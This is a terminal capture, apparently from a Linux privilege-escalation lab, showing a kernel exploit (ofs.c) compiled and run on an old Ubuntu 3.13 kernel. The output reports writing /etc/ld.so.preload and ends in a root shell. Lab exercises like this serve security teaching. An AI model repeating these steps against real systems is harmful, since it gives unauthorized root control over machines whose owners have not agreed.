 karen@wade7363:/tmp$ ls
ofs.c
karen@wade7363:/tmp$ uname -a
Linux wade7363 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
karen@wade7363:/tmp$ gcc ofs.c -o ofs
karen@wade7363:/tmp$ id
uid=1001(karen) gid=1001(karen) groups=1001(karen)
karen@wade7363:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# bash -i
root@wade7363:/tmp# whoami
root